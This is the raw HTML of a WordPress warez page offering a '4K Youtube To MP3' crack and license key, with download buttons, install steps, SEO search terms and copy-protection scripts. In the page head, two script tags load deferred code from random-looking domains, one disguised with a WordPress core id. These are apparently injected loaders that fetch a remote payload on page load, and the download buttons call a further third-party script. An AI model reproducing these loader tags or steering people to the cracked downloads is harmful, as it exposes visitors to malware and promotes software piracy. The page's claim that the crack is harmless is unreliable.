        .pace .pace-progress, .mobile-menu-wrapper, .owl-carousel .owl-nav > div, #top-navigation li:hover a, #header nav#top-navigation ul ul li, a#pull, .secondary-navigation, #move-to-top,.mts-subscribe input[type='submit'],input[type='submit'],#commentform input#submit,.contactform #submit,.pagination a,.fs-pagination a,.header-search .ajax-search-results-container,#load-posts a,#fs2_load_more_button,#wp-calendar td a,#wp-calendar caption,#wp-calendar #prev a:before,#wp-calendar #next a:before, .tagcloud a, #tags-tab-content a, #wp-calendar thead th.today, .slide-title, .slidertitle, #header nav#navigation ul ul li, .thecategory a, #wp-calendar td a:hover, #wp-calendar #today, .widget .wpt-pagination a, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .wp_review_tab_widget_content .wp-review-tab-pagination a, .ajax-search-meta .results-link, .post-day .review-total-only, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .widget_product_search input[type='submit'] {background: #000000; color: #fff; }
        .header-search #s,nav a.toggle-mobile-menu, .tab_widget ul.wps_tabs li, .wpt_widget_content .tab_title.selected a, .widget_wp_review_tab .tab_title.selected a {background: #000000 !important;}
        #wp-calendar thead th.today { border-color: #000000; }
        a, a:hover,.title a:hover,.post-data .post-title a:hover,.post-title a:hover,.post-info a:hover,.entry-content a,.textwidget a,.reply a,.comm,.fn a,.comment-reply-link, .entry-content .singleleft a:hover, #footer-post-carousel .owl-nav div {color:#000000;}
        .post-box .review-total-only .review-result-wrapper .review-result i {color:#000000!important;}
        footer > .footer-carousel-wrap { background: #3498db; }
        
        .shareit { top: 373px; left: auto; z-index: 0; margin: 0 0 0 -110px; width: 100px; position: fixed; padding: 0; border:none; border-right: 0;}
        .share-item {margin: 2px;}
        
        .bypostauthor .fn:after { content: "Author"; position: absolute; left: 0px; top: 0px; padding: 0px 10px; background: #444; color: #FFF; border-radius: 3px; }
        
        
        
            
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://keydux.com/wp-content/themes/mts_best/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://keydux.com/wp-content/themes/mts_best/css/responsive.css' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://keydux.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1755475148" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async src="https://keydux.com/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async="async" src="https://keydux.com/wp-content/themes/mts_best/js/customscript.js" id="customscript-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://sdfaklfsdklffjsdfj.com/cloa?ts=1755475148" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://keydux.com/wp-json/" /><link rel="alternate" type="application/json" href="https://keydux.com/wp-json/wp/v2/posts/1844" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://keydux.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel='shortlink' href='https://keydux.com/?p=1844' />
<link rel="alternate" type="application/json+oembed" href="https://keydux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkeydux.com%2F4k-youtube-to-mp3-crack%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://keydux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkeydux.com%2F4k-youtube-to-mp3-crack%2F&#038;format=xml" />
<script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<link href="//fonts.googleapis.com/css?family=Aldrich:normal|Roboto:normal|Roboto:700&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Aldrich', Helvetica, Arial, sans-serif; font-weight: normal; font-size: 34px; color: #dd3333;text-transform: uppercase; }
#navigation .menu li, #navigation .menu li a { font-family: 'Roboto'; font-weight: normal; font-size: 15px; color: #ffffff; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 15px; color: #444444; }
.post-data .post-title a, #comments-tab-content a { font-family: 'Roboto'; font-weight: 700; font-size: 16px; color: #444444;text-transform: uppercase; }
.hentry .entry-title { font-family: 'Roboto'; font-weight: 700; font-size: 25px; color: #444444;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 15px; color: #444444; }
.footer-widgets, #site-footer { font-family: 'Roboto'; font-weight: normal; font-size: 15px; color: #444444; }
h1 { font-family: 'Roboto'; font-weight: 700; font-size: 30px; color: #444444;text-transform: uppercase; }
h2 { font-family: 'Roboto'; font-weight: 700; font-size: 25px; color: #444444;text-transform: uppercase; }
h3 { font-family: 'Roboto'; font-weight: 700; font-size: 20px; color: #444444;text-transform: uppercase; }
h4 { font-family: 'Roboto'; font-weight: 700; font-size: 18px; color: #444444;text-transform: uppercase; }
h5 { font-family: 'Roboto'; font-weight: 700; font-size: 15px; color: #444444;text-transform: uppercase; }
h6 { font-family: 'Roboto'; font-weight: 700; font-size: 13px; color: #444444;text-transform: uppercase; }
</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body id ="blog" class="post-template-default single single-post postid-1844 single-format-standard main unselectable" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container-wrap">
		<header id="site-header" role="banner" class="main-header" itemscope itemtype="http://schema.org/WPHeader">
			<div id="header">
				<div class="container">
					<div class="header-inner">
						<div class="logo-wrap">
																								<h2 id="logo" class="text-logo" itemprop="headline">
										<a href="https://keydux.com">Key Dux</a>
									</h2><!-- END #logo -->
																<div class="site-description">
									Download Your Needy Softwares Free								</div>
													</div>
											</div>
				</div><!--.container-->
				
															<div class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<div class="container clearfix">
							<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
															<nav id="navigation" class="clearfix mobile-menu-wrapper">
																			<ul id="menu-main-menu-bar" class="menu clearfix"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://keydux.com">Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://keydux.com/category/antivirus/">Antivirus</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16"><a href="https://keydux.com/category/mac/">Mac</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://keydux.com/category/windows/">Windows</a></li>
<li id="menu-item-1390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1390"><a href="https://keydux.com/category/windows/designing/">Designing</a></li>
<li id="menu-item-1391" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1391"><a href="https://keydux.com/category/windows/editors/">Editor&#8217;s</a></li>
<li id="menu-item-1393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1393"><a href="https://keydux.com/category/games/">Games</a></li>
<li id="menu-item-1394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1394"><a href="https://keydux.com/category/windows/videos-dektop-recorders/">Videos &#038; Dektop recorders</a></li>
</ul>																	</nav>
													</div>
					</div>
				
			</div><!--#header-->
		</header>
		<div class="main-container">		<div id="page" class="single">
		<article class="article">
		<div id="content_box" >
							<div id="post-1844" class="g post post-1844 type-post status-publish format-standard has-post-thumbnail hentry category-downloaders category-editors category-mac category-tool category-windows has_thumb">
					<div class="single_post">
													<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div><i class="fa fa-home"></i></div> <div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="https://keydux.com">Home</a></div><div><i class="fa fa-caret-right"></i></div><div typeof="v:Breadcrumb"><a href="https://keydux.com/category/windows/" rel="v:url" property="v:title">Windows</a></div><div><i class="fa fa-caret-right"></i></div><div typeof="v:Breadcrumb"><a href="https://keydux.com/category/windows/downloaders/" rel="v:url" property="v:title">Downloaders</a></div><div><i class="fa fa-caret-right"></i></div><div><span>4K Youtube To MP3 Crack 3</span></div></div>
																		<header>
							<h1 class="title single-title entry-title">4K Youtube To MP3 Crack 3</h1>
										<div class="post-info">
                                <span class="thecategory"><a href="https://keydux.com/category/windows/downloaders/" title="View all posts in Downloaders">Downloaders</a> <a href="https://keydux.com/category/windows/editors/" title="View all posts in Editor&#039;s">Editor&#039;s</a> <a href="https://keydux.com/category/mac/" title="View all posts in Mac">Mac</a> <a href="https://keydux.com/category/windows/tool/" title="View all posts in Tool">Tool</a> <a href="https://keydux.com/category/windows/" title="View all posts in Windows">Windows</a></span>
                            <span class="thetime updated"><i class="fa fa-clock-o"></i> <span>April 10, 2018</span></span>
                            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://keydux.com/4k-youtube-to-mp3-crack/#respond" itemprop="interactionCount">0</a></span>
                            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://keydux.com/author/musadiq/" title="Posts by Dux Key" rel="author">Dux Key</a></span></span>
                            <span class="thetags"></span>
                            			</div>
								</header><!--.headline_area-->
						<div class="post-single-content box mark-links entry-content">
														
                            														<!--Ad Injection:top--><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-12"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Download Setup</button></a><script type="rocketlazyloadscript" data-cfasync="false" async="" data-rocket-type="text/javascript" src="https://fgfieuhi.pro/?h=fa966489b06441c69c208ea8e3f57f50&user=12"></script></center><h2 style="text-align: center;">4K Youtube To MP3 Crack + License Key</h2>
<p>4K Youtube To MP3 Crack is a modern program in the market of downloading and converting software who allows you to convert your youtube videos in audio tracks format and also allows you to download any video from the youtube in MP3 format and you can also convert your youtube videos in iPhone format easily.</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="size-full wp-image-1845 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20259%20300'%3E%3C/svg%3E" alt="4K Youtube To MP3 Crack" width="259" height="300" data-lazy-src="https://keydux.com/wp-content/uploads/2018/04/4K-Youtube-To-MP3-Crack.png" /><noscript><img fetchpriority="high" decoding="async" class="size-full wp-image-1845 aligncenter" src="https://keydux.com/wp-content/uploads/2018/04/4K-Youtube-To-MP3-Crack.png" alt="4K Youtube To MP3 Crack" width="259" height="300" /></noscript></p>
<p>4K Youtube To MP3 Crack is an efficient converter and also a downloader. The latest version of this program comes in the year of 2018 with modern features. The modern version of this program allows you to manage your all the format videos in this software. Through this program, you can add all the format tracks and also convert to MP3 format. Through this program, you can also download content from the youtube in MP3 format. It has the user-friendly interface. It does not make your operating system harmful. <a href="https://keydux.com/soundtoys-5-crack/">SoundToys 5 Crack.</a></p>
<p style="text-align: center;"><img decoding="async" class=" wp-image-1846 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20410%20215'%3E%3C/svg%3E" alt="4K Youtube To MP3 Crack" width="410" height="215" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/04/4K-Youtube-To-MP3-Crack-369.jpg 1200w, https://keydux.com/wp-content/uploads/2018/04/4K-Youtube-To-MP3-Crack-369-300x158.jpg 300w, https://keydux.com/wp-content/uploads/2018/04/4K-Youtube-To-MP3-Crack-369-768x403.jpg 768w, https://keydux.com/wp-content/uploads/2018/04/4K-Youtube-To-MP3-Crack-369-1024x538.jpg 1024w" data-lazy-sizes="(max-width: 410px) 100vw, 410px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/04/4K-Youtube-To-MP3-Crack-369.jpg" /><noscript><img decoding="async" class=" wp-image-1846 aligncenter" src="https://keydux.com/wp-content/uploads/2018/04/4K-Youtube-To-MP3-Crack-369.jpg" alt="4K Youtube To MP3 Crack" width="410" height="215" srcset="https://keydux.com/wp-content/uploads/2018/04/4K-Youtube-To-MP3-Crack-369.jpg 1200w, https://keydux.com/wp-content/uploads/2018/04/4K-Youtube-To-MP3-Crack-369-300x158.jpg 300w, https://keydux.com/wp-content/uploads/2018/04/4K-Youtube-To-MP3-Crack-369-768x403.jpg 768w, https://keydux.com/wp-content/uploads/2018/04/4K-Youtube-To-MP3-Crack-369-1024x538.jpg 1024w" sizes="(max-width: 410px) 100vw, 410px" /></noscript></p>
<h3>Modern Features Of 4K Youtube To MP3 Keygen</h3>
<ol>
<li>This program is an efficient and most intelligent converter and also a downloading software.</li>
<li>With the help of this program, a user can download all the format files from any website.</li>
<li>It allows you to convert your all the soundtracks in all the type of audio file format.</li>
<li>This program is fully supported by your Youtube videos.</li>
<li>The latest version of this program works very smoothly and also intelligently all the times.</li>
</ol>
<h4>How Can You Install Free 4K Youtube To MP3?</h4>
<ul>
<li>Download the complete setup of this program from the link of this program download.</li>
<li>After the process of downloading of this program.</li>
<li>Install your complete downloaded program on your operating system.</li>
<li>When the procedure of installation of this program is done.</li>
<li>Run your complete installed program on your operating system screen.</li>
<li>It&#8217;s working very intelligently without any type of issue.</li>
<li>Hurrah.</li>
</ul>
           
            <div class="onp-locker-call" style="display: none;" data-lock-id="onpLock639726">
                <p> </p>
            </div>
         

        
<!--Ad Injection:bottom--><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-12"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup & Crack</button><button  style="font-size: 19px;padding:16px">Crack Only</button></a><script type="rocketlazyloadscript" data-cfasync="false" async="" data-rocket-type="text/javascript" src="https://fgfieuhi.pro/?h=fa966489b06441c69c208ea8e3f57f50&user=12"></script></center><h4>Incoming search terms:</h4><ul><li>4k youtube to mp3 crack</li><li>4k youtube to mp3 key</li><li>4k youtube to mp3</li><li>4k youtube to mp3 license key</li><li>youtube mp3 cracker</li><li>crack 4k youtube to mp3</li><li>video to mp3 crack</li><li>4k youtube to mp3 crackeado language:en</li><li>4k youtube to mp3 crack version converter free</li><li>4k youtube mp3 crack</li></ul>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function($) {
    $.post('https://keydux.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '1844'});
});
});</script>														
							            <!-- Start Share Buttons -->
            <div class="shareit floating">
                                <!-- Facebook Share-->
                <span class="share-item facebooksharebtn">
                    <div class="fb-share-button" data-layout="button_count"></div>
                </span>
                            <!-- Facebook -->
                <span class="share-item facebookbtn">
                    <div id="fb-root"></div>
                    <div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false"></div>
                </span>
                            <!-- Twitter -->
                <span class="share-item twitterbtn">
                    <a href="https://twitter.com/share" class="twitter-share-button" data-via="">Tweet</a>
                </span>
                            <!-- GPlus -->
                <span class="share-item gplusbtn">
                    <g:plusone size="medium"></g:plusone>
                </span>
                            <!-- Pinterest -->
                <span class="share-item pinbtn">
                    <a href="https://pinterest.com/pin/create/button/?url=https://keydux.com/4k-youtube-to-mp3-crack/&media=https://keydux.com/wp-content/uploads/2018/04/4K-Youtube-To-MP3-Crack.png&description=4K Youtube To MP3 Crack 3" class="pin-it-button" count-layout="horizontal">Pin It</a>
                </span>
                        </div>
            <!-- end Share Buttons -->
        
                            						</div><!--.post-content box mark-links-->
					</div><!--.single_post-->
                    						<!-- Start Related Posts -->
						<div class="related-posts"><div class="postauthor-top"><h3>Related</h3></div><ul>							<li class="post-box horizontal-small">
								<div class="horizontal-container">
									<div class="horizontal-container-inner">
										<div class="post-img">
											<a rel="nofollow" href="https://keydux.com/wondershare-tunesgo-crack/" title="Wondershare TunesGo Crack 9">
												<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Wondershare TunesGo Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/03/Wondershare-TunesGo-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/Wondershare-TunesGo-Crack-150x150.jpg 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/03/Wondershare-TunesGo-Crack-115x115.jpg" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/03/Wondershare-TunesGo-Crack-115x115.jpg" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Wondershare TunesGo Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/03/Wondershare-TunesGo-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/Wondershare-TunesGo-Crack-150x150.jpg 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
										</div>
										<div class="post-data">
											<div class="post-data-container">
												<div class="post-title">
													<a href="https://keydux.com/wondershare-tunesgo-crack/" title="Wondershare TunesGo Crack 9">Wondershare TunesGo Crack 9</a>
												</div>
												<div class="post-info">
													<span class="thetime updated">April 1, 2018</span>
													<span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://keydux.com/wondershare-tunesgo-crack/#respond">0</a></span>
												</div>
											</div>
										</div>
									</div>
								</div>
							</li>
														<li class="post-box horizontal-small">
								<div class="horizontal-container">
									<div class="horizontal-container-inner">
										<div class="post-img">
											<a rel="nofollow" href="https://keydux.com/nitro-pro-11-crack/" title="Nitro Pro 14.16.0.13 Crack With License Number Complete File">
												<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Nitro Pro 11 Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/03/Nitro-Pro-11-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/Nitro-Pro-11-Crack-150x150.jpg 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/03/Nitro-Pro-11-Crack-115x115.jpg" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/03/Nitro-Pro-11-Crack-115x115.jpg" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Nitro Pro 11 Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/03/Nitro-Pro-11-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/Nitro-Pro-11-Crack-150x150.jpg 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
										</div>
										<div class="post-data">
											<div class="post-data-container">
												<div class="post-title">
													<a href="https://keydux.com/nitro-pro-11-crack/" title="Nitro Pro 14.16.0.13 Crack With License Number Complete File">Nitro Pro 14.16.0.13 Crack With License Number Complete File</a>
												</div>
												<div class="post-info">
													<span class="thetime updated">October 27, 2023</span>
													<span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://keydux.com/nitro-pro-11-crack/#respond">0</a></span>
												</div>
											</div>
										</div>
									</div>
								</div>
							</li>
														<li class="post-box horizontal-small">
								<div class="horizontal-container">
									<div class="horizontal-container-inner">
										<div class="post-img">
											<a rel="nofollow" href="https://keydux.com/em-client-crack/" title="EM Client Crack 7.2.3">
												<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="EM Client Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/04/EM-Client-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/04/EM-Client-Crack-150x150.jpg 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/04/EM-Client-Crack-115x115.jpg" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/04/EM-Client-Crack-115x115.jpg" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="EM Client Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/04/EM-Client-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/04/EM-Client-Crack-150x150.jpg 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
										</div>
										<div class="post-data">
											<div class="post-data-container">
												<div class="post-title">
													<a href="https://keydux.com/em-client-crack/" title="EM Client Crack 7.2.3">EM Client Crack 7.2.3</a>
												</div>
												<div class="post-info">
													<span class="thetime updated">May 19, 2019</span>
													<span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://keydux.com/em-client-crack/#respond">0</a></span>
												</div>
											</div>
										</div>
									</div>
								</div>
							</li>
														<li class="post-box horizontal-small">
								<div class="horizontal-container">
									<div class="horizontal-container-inner">
										<div class="post-img">
